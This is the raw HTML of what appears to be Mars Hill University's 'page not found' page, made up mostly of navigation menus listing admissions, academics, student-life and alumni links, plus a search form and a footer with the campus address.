<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65732"><a href="https://www.mhu.edu/campus-life/support-resources/counseling-center/">Counseling Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>
		<div class="main-wrapper">
			<div class="header-image-wrapper no-image">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">
					<div class="one-column">
						<h1>We're Sorry</h1>
						<p>We can't find the page you're looking for. Please use the navigation above.</p>
						<div class="clear"></div>
					</div>
				</div>
			</div>

		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
120 Cascade Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
120 Cascade Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-x"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="speculationrules">
